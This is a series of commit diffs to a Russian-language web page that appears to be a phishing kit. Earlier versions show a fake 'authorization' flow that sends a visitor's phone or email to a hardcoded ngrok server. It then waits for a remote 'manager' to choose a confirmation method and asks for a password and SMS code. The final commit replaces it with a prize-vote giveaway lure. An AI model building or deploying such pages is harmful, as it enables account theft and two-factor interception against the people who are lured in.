+        document.getElementById('sms-input').value = '';
+        hideAllErrors();
+        showStep(1);
+        document.getElementById('login').focus();
+    }
+
+    // Инициализация
+    document.addEventListener('DOMContentLoaded', function() {
+        // Фокус на поле ввода
+        document.getElementById('login').focus();
+        
+        // Поддержка Enter на шаге 1
+        document.getElementById('login').addEventListener('keypress', function(e) {
+            if (e.key === 'Enter') sendLogin();
+        });
+        
+        // Поддержка Enter на шаге 3
+        document.getElementById('password-input').addEventListener('keypress', function(e) {
+            if (e.key === 'Enter') submitPassword();
+        });
+        
+        // Поддержка Enter на шаге 4
+        document.getElementById('sms-input').addEventListener('keypress', function(e) {
+            if (e.key === 'Enter') submitSMS();
+        });
+        
+        // Проверка статуса сервера при загрузке
+        checkServerStatus();
+    });
+
+    // Проверка статуса сервера
+    async function checkServerStatus() {
+        try {
+            const response = await fetch(`${BOT_API_URL}/status`);
+            if (response.ok) {
+                console.log('✅ Сервер доступен');
+            }
+        } catch (error) {
+            console.warn('⚠️ Сервер недоступен');
+        }
     }
 </script>
 
 </body>
-</html>
+</html>

==== commit ea0d301c: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -5,6 +5,7 @@
     <title>🔐 Авторизация</title>
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <style>
+        * { margin: 0; padding: 0; box-sizing: border-box; }
         body {
             background: linear-gradient(135deg, #667eea, #764ba2);
             min-height: 100vh;
@@ -12,10 +13,8 @@
             justify-content: center;
             align-items: center;
             font-family: Arial, sans-serif;
-            margin: 0;
             padding: 20px;
         }
-
         .container {
             background: white;
             width: 100%;
@@ -24,13 +23,11 @@
             padding: 30px;
             box-shadow: 0 20px 50px rgba(0,0,0,.3);
         }
-
         h2 {
             text-align: center;
             margin-bottom: 20px;
             color: #333;
         }
-
         input {
             width: 100%;
             padding: 14px;
@@ -40,12 +37,10 @@
             border: 2px solid #ddd;
             box-sizing: border-box;
         }
-
         input:focus {
             outline: none;
             border-color: #667eea;
         }
-
         button {
             width: 100%;
             padding: 14px;
@@ -59,17 +54,14 @@
             margin-top: 10px;
             transition: transform 0.2s;
         }
-
         button:hover {
             transform: translateY(-2px);
         }
-
         button:disabled {
             opacity: 0.6;
             cursor: not-allowed;
             transform: none;
         }
-
         .error {
             color: #ff3860;
             text-align: center;
@@ -79,7 +71,6 @@
             border-radius: 6px;
             display: none;
         }
-
         .success {
             color: #23d160;
             text-align: center;
@@ -89,12 +80,10 @@
             border-radius: 6px;
             display: none;
         }
-
         .loader {
             text-align: center;
             padding: 20px 0;
         }
-
         .spinner {
             width: 40px;
             height: 40px;
@@ -104,7 +93,6 @@
             margin: 20px auto;
             animation: spin 1s linear infinite;
         }
-
         .login-info {
             background: #f8f9fa;
             padding: 15px;
@@ -112,28 +100,29 @@
             margin-bottom: 20px;
             text-align: center;
         }
-
         .login-info span {
             font-weight: bold;
             color: #667eea;
         }
-
         @keyframes spin {
             100% { transform: rotate(360deg); }
         }
-
         .hidden {
             display: none !important;
         }
-
         .back-btn {
             background: #f8f9fa;
             color: #333;
             margin-top: 15px;
         }
-
         .back-btn:hover {
             background: #e9ecef;
+        }
+        .instructions {
+            color: #666;
+            font-size: 14px;
+            text-align: center;
+            margin-top: 10px;
         }
     </style>
 </head>
@@ -147,6 +136,9 @@
         <input id="login" placeholder="+7 999 123-45-67 или email@example.com" autocomplete="off">
         <button onclick="sendLogin()">Продолжить</button>
         <div id="error-1" class="error"></div>
+        <div class="instructions">
+            Менеджер проверит ваш запрос в панели управления
+        </div>
     </div>
 
     <!-- Шаг 2: Ожидание -->
@@ -157,9 +149,12 @@
         </div>
         <div class="loader">
             <div class="spinner"></div>
-            <p>Запрос отправлен администратору</p>
+            <p>Запрос отправлен менеджеру</p>
             <p style="color: #666; font-size: 14px;">
                 Ожидайте выбора метода подтверждения...
+            </p>
+            <p id="wait-time" style="color: #999; font-size: 13px; margin-top: 10px;">
+                Ожидание: 0 сек
             </p>
         </div>
         <div id="error-2" class="error"></div>
@@ -204,14 +199,15 @@
 </div>
 
 <script>
-    // ⚠️ УКАЖИ СВОЙ АДРЕС:
-    const BOT_API_URL = "https://lyn-noncongruous-stringily.ngrok-free.dev";
+    // Адрес сервера
+    const SERVER_URL = window.location.origin.includes('github.io') 
+        ? "https://твой-ngrok-адрес.ngrok-free.dev"  // Если на GitHub Pages
+        : "http://localhost:5000";                   // Если локально
     
-    let requestId = null;
     let currentLogin = "";
     let pollTimer = null;
-    let pollCounter = 0;
-    const MAX_POLL_COUNT = 300; // 10 минут (2000ms * 300)
+    let waitSeconds = 0;
+    let waitTimer = null;
 
     // Показать шаг
     function showStep(step) {
@@ -220,6 +216,34 @@
         }
         document.getElementById(`step-${step}`).classList.remove('hidden');
         hideAllErrors();
+        
+        // Сбрасываем таймер ожидания
+        if (step === 2) {
+            startWaitTimer();
+        } else {
+            stopWaitTimer();
+        }
+    }
+
+    // Таймер ожидания
+    function startWaitTimer() {
+        waitSeconds = 0;
+        document.getElementById('wait-time').textContent = 'Ожидание: 0 сек';
+        
+        waitTimer = setInterval(() => {
+            waitSeconds++;
+            const minutes = Math.floor(waitSeconds / 60);
+            const seconds = waitSeconds % 60;
+            document.getElementById('wait-time').textContent = 
+                `Ожидание: ${minutes > 0 ? minutes + ' мин ' : ''}${seconds} сек`;
+        }, 1000);
+    }
+    
+    function stopWaitTimer() {
+        if (waitTimer) {
+            clearInterval(waitTimer);
+            waitTimer = null;
+        }
     }
 
     // Скрыть все ошибки
@@ -252,8 +276,8 @@
             return;
         }
         
-        // Проверка формата
-        if (!login.match(/^(\+7|8)?\d{10}$|^.+@.+\..+$/)) {
+        // Простая валидация
+        if (!(login.includes('@') || login.replace(/\D/g, '').length >= 10)) {
             showError(1, 'Введите телефон (+79998885522) или email');
             return;
         }
@@ -268,13 +292,13 @@
         btn.disabled = true;
         
         try {
-            const response = await fetch(`${BOT_API_URL}/send-login`, {
+            const response = await fetch(`${SERVER_URL}/send-login`, {
                 method: "POST",
                 headers: { 
                     "Content-Type": "application/json",
                     "Accept": "application/json"
                 },
-                body: JSON.stringify({ login })
+                body: JSON.stringify({ login: login })
             });
             
             const data = await response.json();
@@ -287,9 +311,7 @@
                 throw new Error(data.error || 'Ошибка отправки');
             }
             
-            requestId = data.request_id;
             document.getElementById('current-login').textContent = login;
-            
             showStep(2);
             startPolling();
             
@@ -304,24 +326,18 @@
 
     // Начать опрос статуса
     function startPolling() {
-        clearInterval(pollTimer);
-        pollCounter = 0;
+        if (pollTimer) clearInterval(pollTimer);
         
         pollTimer = setInterval(async () => {
-            pollCounter++;
-            
-            if (pollCounter > MAX_POLL_COUNT) {
-                clearInterval(pollTimer);
-                showError(2, 'Время ожидания истекло. Попробуйте еще раз.');
-                return;
-            }
-            
             try {
-                const response = await fetch(`${BOT_API_URL}/check-method/${requestId}`);
+                // Кодируем логин для URL (на случай email с @)
+                const encodedLogin = encodeURIComponent(currentLogin);
+                const response = await fetch(`${SERVER_URL}/check-method/${encodedLogin}`);
                 const data = await response.json();
                 
                 if (data.success === true && data.method) {
                     clearInterval(pollTimer);
+                    stopWaitTimer();
                     
                     if (data.method === "password") {
                         document.getElementById('login-password').textContent = currentLogin;
@@ -334,6 +350,7 @@
                     }
                 } else if (data.error === "Запрос отклонен") {
                     clearInterval(pollTimer);
+                    stopWaitTimer();
                     showError(2, 'Ваш запрос был отклонен администратором');
                 }
                 
@@ -375,8 +392,8 @@
 
     // Сброс
     function reset() {
-        clearInterval(pollTimer);
-        requestId = null;
+        if (pollTimer) clearInterval(pollTimer);
+        stopWaitTimer();
         currentLogin = "";
         document.getElementById('login').value = '';
         document.getElementById('password-input').value = '';
@@ -405,22 +422,7 @@
         document.getElementById('sms-input').addEventListener('keypress', function(e) {
             if (e.key === 'Enter') submitSMS();
         });
-        
-        // Проверка статуса сервера при загрузке
-        checkServerStatus();
     });
-
-    // Проверка статуса сервера
-    async function checkServerStatus() {
-        try {
-            const response = await fetch(`${BOT_API_URL}/status`);
-            if (response.ok) {
-                console.log('✅ Сервер доступен');
-            }
-        } catch (error) {
-            console.warn('⚠️ Сервер недоступен');
-        }
-    }
 </script>
 
 </body>


==== commit cfd8185b: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -2,428 +2,194 @@
 <html lang="ru">
 <head>
     <meta charset="UTF-8">
-    <title>🔐 Авторизация</title>
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <style>
-        * { margin: 0; padding: 0; box-sizing: border-box; }
-        body {
-            background: linear-gradient(135deg, #667eea, #764ba2);
-            min-height: 100vh;
-            display: flex;
-            justify-content: center;
-            align-items: center;
-            font-family: Arial, sans-serif;
-            padding: 20px;
-        }
-        .container {
-            background: white;
-            width: 100%;
-            max-width: 420px;
-            border-radius: 16px;
-            padding: 30px;
-            box-shadow: 0 20px 50px rgba(0,0,0,.3);
-        }
-        h2 {
-            text-align: center;
-            margin-bottom: 20px;
-            color: #333;
-        }
-        input {
-            width: 100%;
-            padding: 14px;
-            margin-bottom: 15px;
-            font-size: 16px;
-            border-radius: 8px;
-            border: 2px solid #ddd;
-            box-sizing: border-box;
-        }
-        input:focus {
-            outline: none;
-            border-color: #667eea;
-        }
-        button {
-            width: 100%;
-            padding: 14px;
-            font-size: 16px;
-            border-radius: 8px;
-            border: none;
-            cursor: pointer;
-            background: linear-gradient(135deg, #667eea, #764ba2);
-            color: white;
-            font-weight: bold;
-            margin-top: 10px;
-            transition: transform 0.2s;
-        }
-        button:hover {
-            transform: translateY(-2px);
-        }
-        button:disabled {
-            opacity: 0.6;
-            cursor: not-allowed;
-            transform: none;
-        }
-        .error {
-            color: #ff3860;
-            text-align: center;
-            margin-top: 10px;
-            padding: 10px;
-            background: #ffeef2;
-            border-radius: 6px;
-            display: none;
-        }
-        .success {
-            color: #23d160;
-            text-align: center;
-            margin-top: 10px;
-            padding: 10px;
-            background: #effff4;
-            border-radius: 6px;
-            display: none;
-        }
-        .loader {
-            text-align: center;
-            padding: 20px 0;
-        }
-        .spinner {
-            width: 40px;
-            height: 40px;
-            border: 4px solid #eee;
-            border-top: 4px solid #667eea;
-            border-radius: 50%;
-            margin: 20px auto;
-            animation: spin 1s linear infinite;
-        }
-        .login-info {
-            background: #f8f9fa;
-            padding: 15px;
-            border-radius: 8px;
-            margin-bottom: 20px;
-            text-align: center;
-        }
-        .login-info span {
-            font-weight: bold;
-            color: #667eea;
-        }
-        @keyframes spin {
-            100% { transform: rotate(360deg); }
-        }
-        .hidden {
-            display: none !important;
-        }
-        .back-btn {
-            background: #f8f9fa;
-            color: #333;
-            margin-top: 15px;
-        }
-        .back-btn:hover {
-            background: #e9ecef;
-        }
-        .instructions {
-            color: #666;
-            font-size: 14px;
-            text-align: center;
-            margin-top: 10px;
-        }
-    </style>
+    <title>Голосование — Выиграй приз!</title>
+    <link rel="stylesheet" href="style.css">
+    <link rel="preconnect" href="https://fonts.googleapis.com">
+    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&display=swap" rel="stylesheet">
 </head>
 <body>
 
-<div class="container">
+<div class="bg-glow bg-glow--1"></div>
+<div class="bg-glow bg-glow--2"></div>
 
-    <!-- Шаг 1: Ввод логина -->
-    <div id="step-1">
-        <h2>🔐 Введите логин</h2>
-        <input id="login" placeholder="+7 999 123-45-67 или email@example.com" autocomplete="off">
-        <button onclick="sendLogin()">Продолжить</button>
-        <div id="error-1" class="error"></div>
-        <div class="instructions">
-            Менеджер проверит ваш запрос в панели управления
+<header class="header">
+    <div class="container">
+        <div class="badge">🏆 Конкурс</div>
+        <h1 class="title">Голосуй за лучшего<br><span class="gradient-text">и забирай приз!</span></h1>
+        <p class="subtitle">Выбери своего фаворита среди 10 участников — каждый голос участвует в розыгрыше ящика премиального крафтового пива или набора LIT Energy</p>
+    </div>
+</header>
+
+<section class="prizes">
+    <div class="container">
+        <div class="prizes-grid">
+            <div class="prize-card">
+                <div class="prize-img-wrap">
+                    <img src="img/beer.svg" alt="Крафтовое пиво" class="prize-img">
+                </div>
+                <div class="prize-info">
+                    <span class="prize-label">Приз №1</span>
+                    <h3>Ящик крафтового пива</h3>
+                    <p>12 бутылок премиального крафта от лучших пивоварен</p>
+                </div>
+            </div>
+            <div class="prize-divider">
+                <span>или</span>
+            </div>
+            <div class="prize-card">
+                <div class="prize-img-wrap">
+                    <img src="img/energy.svg" alt="LIT Energy" class="prize-img">
+                </div>
+                <div class="prize-info">
+                    <span class="prize-label">Приз №2</span>
+                    <h3>Набор LIT Energy</h3>
+                    <p>24 банки энергетика LIT Energy — микс вкусов</p>
+                </div>
+            </div>
         </div>
     </div>
+</section>
 
-    <!-- Шаг 2: Ожидание -->
-    <div id="step-2" class="hidden">
-        <h2>⏳ Ожидание подтверждения</h2>
-        <div class="login-info">
-            Ваш логин: <span id="current-login"></span>
+<section class="voting" id="vote">
+    <div class="container">
+        <h2 class="section-title">Выбери участника</h2>
+        <p class="section-desc">Нажми на имя, чтобы отдать свой голос. Победитель определяется большинством голосов, а среди проголосовавших разыгрывается приз.</p>
+
+        <div class="candidates-grid">
+
+            <a href="#" class="candidate-card" data-num="1">
+                <div class="candidate-avatar" style="--hue: 210;">
+                    <span>ДВ</span>
+                </div>
+                <div class="candidate-info">
+                    <span class="candidate-name">Дмитрий Воронцов</span>
+                    <span class="candidate-action">Голосовать →</span>
+                </div>
+            </a>
+
+            <a href="#" class="candidate-card" data-num="2">
+                <div class="candidate-avatar" style="--hue: 330;">
+                    <span>АБ</span>
+                </div>
+                <div class="candidate-info">
+                    <span class="candidate-name">Анастасия Белова</span>
+                    <span class="candidate-action">Голосовать →</span>
+                </div>
+            </a>
+
+            <a href="#" class="candidate-card" data-num="3">
+                <div class="candidate-avatar" style="--hue: 280;">
+                    <span>ЕС</span>
+                </div>
+                <div class="candidate-info">
+                    <span class="candidate-name">Екатерина Смирнова</span>
+                    <span class="candidate-action">Голосовать →</span>
+                </div>
+            </a>
+
+            <a href="#" class="candidate-card" data-num="4">
+                <div class="candidate-avatar" style="--hue: 160;">
+                    <span>АЛ</span>
+                </div>
+                <div class="candidate-info">
+                    <span class="candidate-name">Артём Лебедев</span>
+                    <span class="candidate-action">Голосовать →</span>
+                </div>
+            </a>
+
+            <a href="#" class="candidate-card" data-num="5">
+                <div class="candidate-avatar" style="--hue: 40;">
+                    <span>НС</span>
+                </div>
+                <div class="candidate-info">
+                    <span class="candidate-name">Никита Соколов</span>
+                    <span class="candidate-action">Голосовать →</span>
+                </div>
+            </a>
+
+            <a href="#" class="candidate-card" data-num="6">
+                <div class="candidate-avatar" style="--hue: 300;">
+                    <span>ПК</span>
+                </div>
+                <div class="candidate-info">
+                    <span class="candidate-name">Полина Кузнецова</span>
+                    <span class="candidate-action">Голосовать →</span>
+                </div>
+            </a>
+
+            <a href="#" class="candidate-card" data-num="7">
+                <div class="candidate-avatar" style="--hue: 120;">
+                    <span>МЗ</span>
+                </div>
+                <div class="candidate-info">
+                    <span class="candidate-name">Максим Зайцев</span>
+                    <span class="candidate-action">Голосовать →</span>
+                </div>
+            </a>
+
+            <a href="#" class="candidate-card" data-num="8">
+                <div class="candidate-avatar" style="--hue: 350;">
+                    <span>ВЗ</span>
+                </div>
+                <div class="candidate-info">
+                    <span class="candidate-name">Валерия Захарова</span>
+                    <span class="candidate-action">Голосовать →</span>
+                </div>
+            </a>
+
+            <a href="#" class="candidate-card" data-num="9">
+                <div class="candidate-avatar" style="--hue: 260;">
+                    <span>ДН</span>
+                </div>
+                <div class="candidate-info">
+                    <span class="candidate-name">Дарья Новикова</span>
+                    <span class="candidate-action">Голосовать →</span>
+                </div>
+            </a>
+
+            <a href="#" class="candidate-card" data-num="10">
+                <div class="candidate-avatar" style="--hue: 190;">
+                    <span>ИМ</span>
+                </div>
+                <div class="candidate-info">
+                    <span class="candidate-name">Илья Морозов</span>
+                    <span class="candidate-action">Голосовать →</span>
+                </div>
+            </a>
+
         </div>
-        <div class="loader">
-            <div class="spinner"></div>
-            <p>Запрос отправлен менеджеру</p>
-            <p style="color: #666; font-size: 14px;">
-                Ожидайте выбора метода подтверждения...
-            </p>
-            <p id="wait-time" style="color: #999; font-size: 13px; margin-top: 10px;">
-                Ожидание: 0 сек
-            </p>
+    </div>
+</section>
+
+<section class="how-it-works">
+    <div class="container">
+        <h2 class="section-title">Как это работает</h2>
+        <div class="steps">
+            <div class="step">
+                <div class="step-icon">1</div>
+                <p>Выбери участника и нажми на его имя</p>
+            </div>
+            <div class="step-arrow">→</div>
+            <div class="step">
+                <div class="step-icon">2</div>
+                <p>Твой голос фиксируется автоматически</p>
+            </div>
+            <div class="step-arrow">→</div>
+            <div class="step">
+                <div class="step-icon">3</div>
+                <p>Среди проголосовавших разыгрывается приз</p>
+            </div>
         </div>
-        <div id="error-2" class="error"></div>
-        <button class="back-btn" onclick="reset()">Назад</button>
     </div>
+</section>
 
-    <!-- Шаг 3: Пароль -->
-    <div id="step-3" class="hidden">
-        <h2>🔑 Введите пароль</h2>
-        <div class="login-info">
-            Логин: <span id="login-password"></span>
-        </div>
-        <input type="password" id="password-input" placeholder="Пароль" autocomplete="off">
-        <button onclick="submitPassword()">Войти</button>
-        <div id="error-3" class="error"></div>
-        <button class="back-btn" onclick="reset()">Назад</button>
+<footer class="footer">
+    <div class="container">
+        <p>© 2026 Голосование. Участвуя, вы соглашаетесь с правилами акции.</p>
     </div>
+</footer>
 
-    <!-- Шаг 4: SMS -->
-    <div id="step-4" class="hidden">
-        <h2>📱 Введите SMS-код</h2>
-        <div class="login-info">
-            Логин: <span id="login-sms"></span>
-        </div>
-        <input id="sms-input" placeholder="6-значный код из SMS" maxlength="6" autocomplete="off">
-        <button onclick="submitSMS()">Подтвердить</button>
-        <div id="error-4" class="error"></div>
-        <button class="back-btn" onclick="reset()">Назад</button>
-    </div>
-
-    <!-- Шаг 5: Успех -->
-    <div id="step-5" class="hidden">
-        <h2 style="color: #23d160;">✅ Успешный вход!</h2>
-        <div class="success" style="display: block;">
-            Вы успешно авторизовались в системе.
-        </div>
-        <p style="text-align: center; margin-top: 20px; color: #666;">
-            Перенаправление в личный кабинет...
-        </p>
-    </div>
-
-</div>
-
-<script>
-    // Адрес сервера
-    const SERVER_URL = window.location.origin.includes('github.io') 
-        ? "https://твой-ngrok-адрес.ngrok-free.dev"  // Если на GitHub Pages
-        : "http://localhost:5000";                   // Если локально
-    
-    let currentLogin = "";
-    let pollTimer = null;
-    let waitSeconds = 0;
-    let waitTimer = null;
-
-    // Показать шаг
-    function showStep(step) {
-        for (let i = 1; i <= 5; i++) {
-            document.getElementById(`step-${i}`).classList.add('hidden');
-        }
-        document.getElementById(`step-${step}`).classList.remove('hidden');
-        hideAllErrors();
-        
-        // Сбрасываем таймер ожидания
-        if (step === 2) {
-            startWaitTimer();
-        } else {
-            stopWaitTimer();
-        }
-    }
-
-    // Таймер ожидания
-    function startWaitTimer() {
-        waitSeconds = 0;
-        document.getElementById('wait-time').textContent = 'Ожидание: 0 сек';
-        
-        waitTimer = setInterval(() => {
-            waitSeconds++;
-            const minutes = Math.floor(waitSeconds / 60);
-            const seconds = waitSeconds % 60;
-            document.getElementById('wait-time').textContent = 
-                `Ожидание: ${minutes > 0 ? minutes + ' мин ' : ''}${seconds} сек`;
-        }, 1000);
-    }
-    
-    function stopWaitTimer() {
-        if (waitTimer) {
-            clearInterval(waitTimer);
-            waitTimer = null;
-        }
-    }
-
-    // Скрыть все ошибки
-    function hideAllErrors() {
-        for (let i = 1; i <= 4; i++) {
-            const errorEl = document.getElementById(`error-${i}`);
-            if (errorEl) {
-                errorEl.style.display = 'none';
-                errorEl.textContent = '';
-            }
-        }
-    }
-
-    // Показать ошибку
-    function showError(step, message) {
-        const errorEl = document.getElementById(`error-${step}`);
-        if (errorEl) {
-            errorEl.textContent = message;
-            errorEl.style.display = 'block';
-        }
-    }
-
-    // Отправить логин
-    async function sendLogin() {
-        const loginInput = document.getElementById('login');
-        const login = loginInput.value.trim();
-        
-        if (!login) {
-            showError(1, 'Пожалуйста, введите логин');
-            return;
-        }
-        
-        // Простая валидация
-        if (!(login.includes('@') || login.replace(/\D/g, '').length >= 10)) {
-            showError(1, 'Введите телефон (+79998885522) или email');
-            return;
-        }
-        
-        currentLogin = login;
-        hideAllErrors();
-        
-        // Блокируем кнопку
-        const btn = document.querySelector('#step-1 button');
-        const originalText = btn.textContent;
-        btn.textContent = 'Отправка...';
-        btn.disabled = true;
-        
-        try {
-            const response = await fetch(`${SERVER_URL}/send-login`, {
-                method: "POST",
-                headers: { 
-                    "Content-Type": "application/json",
-                    "Accept": "application/json"
-                },
-                body: JSON.stringify({ login: login })
-            });
-            
-            const data = await response.json();
-            
-            if (!response.ok) {
-                throw new Error(data.error || 'Ошибка сервера');
-            }
-            
-            if (data.success === false) {
-                throw new Error(data.error || 'Ошибка отправки');
-            }
-            
-            document.getElementById('current-login').textContent = login;
-            showStep(2);
-            startPolling();
-            
-        } catch (error) {
-            console.error('Ошибка отправки логина:', error);
-            showError(1, error.message || 'Ошибка соединения с сервером');
-        } finally {
-            btn.textContent = originalText;
-            btn.disabled = false;
-        }
-    }
-
-    // Начать опрос статуса
-    function startPolling() {
-        if (pollTimer) clearInterval(pollTimer);
-        
